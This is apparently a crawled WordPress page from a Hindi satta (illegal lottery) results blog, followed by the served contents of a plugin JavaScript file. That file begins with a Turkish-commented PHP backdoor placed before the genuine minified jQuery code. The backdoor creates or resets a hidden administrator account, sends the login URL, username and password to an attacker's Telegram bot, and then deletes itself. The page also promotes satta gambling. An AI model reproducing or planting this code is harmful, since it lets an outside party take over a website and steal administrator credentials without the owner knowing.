						<span class="posted-on"><i class="far fa-clock"></i><a href="https://toxnews.com/delhi-gold-satta-king-delhi-gold-satta-result/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-12T18:42:04+00:00">March 12, 2023</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://toxnews.com/delhi-gold-satta-king-delhi-gold-satta-result/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Delhi Gold Satta King दोस्तों हम आपके लिए समय समय पर रोचक जानकारी लेकर आते &hellip; </p>
					<div class="entry-readmore">
						<a href="https://toxnews.com/delhi-gold-satta-king-delhi-gold-satta-result/" class="bam-readmore">
							<span class="screen-reader-text">Delhi Gold Satta King | Delhi Gold Satta Result</span>							Read More						</a>
					</div>
							</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-4484 -->


<article id="post-4194" class="bam-entry clearfix list-entry post-4194 post type-post status-publish format-standard has-post-thumbnail hentry category-general tag-aiims-delhi tag-dabang-delhi tag-delhi tag-delhi-airport tag-delhi-bazar tag-delhi-bazar-satta-king tag-delhi-bazar-satta-king-2021 tag-delhi-capitals tag-delhi-darbar-satta-king tag-delhi-day-satta tag-delhi-day-satta-king tag-delhi-disawar tag-delhi-disawar-satta tag-delhi-disawar-satta-king tag-delhi-game tag-delhi-high-court tag-delhi-india tag-delhi-jal-board tag-delhi-king-satta tag-delhi-matka tag-delhi-metro tag-delhi-metro-map tag-delhi-news tag-delhi-pin-code tag-delhi-police tag-delhi-satta tag-delhi-satta-bajar tag-delhi-satta-bazar tag-delhi-satta-disawar tag-delhi-satta-game tag-delhi-satta-king tag-delhi-satta-king-disawar tag-delhi-satta-result tag-delhi-satta-com tag-delhi-temperature tag-delhi-temperature-today tag-delhi-university tag-delhi-weather tag-delhi-weather-today tag-e-district-delhi tag-edistrict-delhi tag-gold-price-today-delhi tag-gold-rate-in-delhi tag-iit-delhi tag-jac-delhi tag-metro-map-delhi tag-new-delhi tag-new-delhi-railway-station tag-olx-delhi tag-petrol-price-in-delhi tag-satta-king-delhi tag-satta-king-delhi-bajar tag-satta-king-delhi-day tag-temperature-in-delhi tag-today-gold-rate-in-delhi tag-university-of-delhi tag-weather-delhi tag-weather-in-delhi">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://toxnews.com/delhi-satta-king-satta-king-delhi-result/" aria-hidden="true" tabindex="-1">
				<img width="700" height="402" src="https://toxnews.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-27-at-3.23.26-PM-700x402.jpeg" class="attachment-bam-list size-bam-list wp-post-image" alt="Delhi Satta King | Satta King Delhi Result" decoding="async" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
							</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://toxnews.com/delhi-satta-king-satta-king-delhi-result/" rel="bookmark">Delhi Satta King | Satta King Delhi Result</a></h2>					<div class="entry-meta">
						<span class="posted-on"><i class="far fa-clock"></i><a href="https://toxnews.com/delhi-satta-king-satta-king-delhi-result/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-27T10:07:16+00:00">September 27, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://toxnews.com/delhi-satta-king-satta-king-delhi-result/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>सभी को नमस्कार! क्या हाल है? आज हम दिल्ली सट्टा किंग / Delhi Satta King &hellip; </p>
					<div class="entry-readmore">
						<a href="https://toxnews.com/delhi-satta-king-satta-king-delhi-result/" class="bam-readmore">
							<span class="screen-reader-text">Delhi Satta King | Satta King Delhi Result</span>							Read More						</a>
					</div>
							</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-4194 -->


<article id="post-4166" class="bam-entry clearfix list-entry post-4166 post type-post status-publish format-standard has-post-thumbnail hentry category-general tag-delhi-disawar tag-delhi-disawar-satta tag-delhi-disawar-satta-king tag-delhi-satta-disawar tag-delhi-satta-king-disawar tag-disawar tag-disawar-2021 tag-disawar-786 tag-disawar-chart tag-disawar-chart-2021 tag-disawar-gali tag-disawar-ka-chart tag-disawar-ka-result tag-disawar-ki-khabar tag-disawar-king tag-disawar-king-satta tag-disawar-matka tag-disawar-result tag-disawar-satta tag-disawar-satta-bajar tag-disawar-satta-chart tag-disawar-satta-chart-2021 tag-disawar-satta-game tag-disawar-satta-khabar tag-disawar-satta-king tag-disawar-satta-king-result tag-disawar-satta-record tag-disawar-satta-result tag-disawar-satta-com tag-gali-disawar tag-gali-disawar-chart tag-gali-disawar-ka-result tag-gali-disawar-ki-khabar tag-gali-disawar-result tag-gali-disawar-satta tag-gali-disawar-satta-chart tag-gali-disawar-satta-king tag-gali-disawar-satta-result tag-satta-bajar-disawar tag-satta-disawar tag-satta-disawar-king tag-satta-gali-disawar tag-satta-king-delhi-disawar tag-satta-king-disawar tag-satta-king-disawar-2021 tag-satta-king-disawar-chart tag-satta-king-disawar-gali tag-satta-king-disawar-ki-khabar tag-satta-king-disawar-result tag-satta-king-gali-disawar tag-satta-king-gali-disawar-ki-khabar tag-satta-king-gali-disawar-result">

	
	<div class="blog-entry-inner clearfix">

		
				
		<div class="post-thumbnail">
			<a href="https://toxnews.com/satta-king-disawar-result-what-is-disawar-satta/" aria-hidden="true" tabindex="-1">
				<img width="700" height="400" src="https://toxnews.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-16-at-7.42.41-PM-700x400.jpeg" class="attachment-bam-list size-bam-list wp-post-image" alt="Satta King Disawar Result | What Is Disawar Satta?" decoding="async" loading="lazy" />			</a>
		</div>

		
		<div class="blog-entry-content">

			
			<div class="category-list">
							</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://toxnews.com/satta-king-disawar-result-what-is-disawar-satta/" rel="bookmark">Satta King Disawar Result | What Is Disawar Satta?</a></h2>					<div class="entry-meta">
						<span class="posted-on"><i class="far fa-clock"></i><a href="https://toxnews.com/satta-king-disawar-result-what-is-disawar-satta/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-16T14:17:58+00:00">September 16, 2022</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://toxnews.com/satta-king-disawar-result-what-is-disawar-satta/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Satta King Disawar Result | Disawar Satta King Kya Hai? इस Article में आज के &hellip; </p>
					<div class="entry-readmore">
						<a href="https://toxnews.com/satta-king-disawar-result-what-is-disawar-satta/" class="bam-readmore">
							<span class="screen-reader-text">Satta King Disawar Result | What Is Disawar Satta?</span>							Read More						</a>
					</div>
							</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-4166 -->

					
				
			</div><!-- #blog-entries -->

			
			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	
	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://toxnews.com/" title="Toxnews" >Toxnews</a>.
					Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759787932" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://toxnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://toxnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e6c003859b84067bb87fe5e43d25fb3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-22 06:23:32 -->

--- FILE ---
content_type: application/javascript
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76
body_size: 2500
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});